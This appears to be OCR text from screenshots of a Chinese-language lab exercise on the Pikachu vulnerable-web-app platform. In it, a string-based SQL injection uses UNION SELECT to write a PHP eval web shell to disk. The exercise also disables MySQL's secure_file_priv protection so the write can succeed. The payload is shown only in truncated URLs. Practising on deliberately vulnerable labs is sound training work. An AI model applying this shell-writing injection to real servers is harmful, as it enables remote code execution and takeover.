 1.
Get the pikachu
不安全 | 192.168.23.128/pikachu/vul/sqli/sq
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
kobe' union select "<?php 查询
CSRF
输入payload执行注入写入
SQL-Inject
2.
Get the pikachu 解决MySQL导入数据时遇到secure
不安全 | 192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=kobe%27+union+select+"<%3Fp
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://aut
Pikachu 漏洞练习平台 pika~pika~
系统介绍
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
暴力破解
报错没有开启这个
Cross-Site Scripting
3.
字体编辑
Fontcreat...
cracer工具
网络
115浏览器
Android
- 快捷方
三星新楷体
2.ttf
闪电下载
115电脑版
jpg图
cmd
回收站
PRO_s_v0...
1.txt
ApkToolAi...
- 快捷方式
计算机
XP. 小皮
CN
首页
网站
数据库
FTP
软件管理
设置
物理机低至299元/年，拼团成功0元得。云服务器低至72元/年 QQ群：2805531
系统设置 配置文件 文件位置
php.ini httpd.conf nginx.conf vhosts.conf mysql.ini hosts
MySQL5.7.26
刷新
my.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
join_buffer_size=2M
key_buffer_size=32M
log_error_verbosity=1
max_allowed_packet=16M
max_heap_table_size=64M
myisam_max_sort_file_size=64G
myisam_sort_buffer_size=32M
read_buffer_size=512kb
read_rnd_buffer_size=4M
secure_file_priv=""
加入这句话
server_id=1
skip-external-locking=on
sort_buffer_size=256kb
table_open_cache=256
thread_cache_size=16
tmp_table_size=64M
wait_timeout=120
[client]
port=3306
default-character-set=utf8
Apache2.4.39 MySQL5.7.26 版本：8.1.1.3
4.
XP. 小皮
CN
首页
网站
数据库
FTP
软件管理
设置
一键启动
WAMP 停止 开机自启 停用 数据库工具 打开
套件
Apache2.4.39 停止 重启 配置
FTP0.9.60 启动 重启 配置
MySQL5.7.26 停止 重启 配置
Nginx1.15.11 启动 重启 配置
运行状态 清空
资源信息
日志文件
Apache2.4.39 MySQL5.7.26 版本：8.1.1.3
5.
Get the pikachu 192.168.23.128/pikachu/3.php?te
不安全 | 192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=kobe%27+union+select+"<%3Fphp+%40eval%28%...
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in C:\phpstudy_pro\WWW\pikachu\vul\sqli\sqli_str.php on line 30
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
重新输入payload查询，成功写入
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
6.
计算机 本地磁盘 (C:) phpstudy_pro WWW pikachu 搜索 p
组织 包含到库中 共享 新建文件夹
COM
Extensions
WWW
DVWA
error
pikachu
assets
inc
pkxss
test
vul
wiki
sqli-labs
Program Files
Program Files (
ProgramData
Python34
Temp
Windows
名称 修改日期 类型 大小
assets 2019/12/16 21:58 文件夹
inc 2019/12/16 21:58 文件夹
pkxss 2019/12/16 21:58 文件夹
test 2019/12/16 21:58 文件夹
vul 2019/12/16 21:58 文件夹
wiki 2019/12/16 21:58 文件夹
.DS_Store 2019/12/16 21:58 DS_STORE 文件 9 KB
.gitattributes 2019/12/16 21:58 GITATTRIBUTES ... 1 KB
3.php 2023/3/14 11:06 PHP 文件 1 KB
Dockerfile 2019/12/16 21:58 .file 1 KB
footer.php 2019/12/16 21:58 PHP 文件 3 KB
header.php 2019/12/16 21:58 PHP 文件 35 KB
index.php 2019/12/16 21:58 PHP 文件 4 KB
install.php 2019/12/16 21:58 PHP 文件 7 KB
LICENSE 2019/12/16 21:58 .file 12 KB
README.md 2019/12/16 21:58 MD 文件 3 KB
16 个对象
7.
Get the pikachu 192.168.23.128/pikachu/3.php
不安全 | 192.168.23.128/pikachu/3.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号
3 kobe@pikachu.com 2
成功访问并且php脚本运行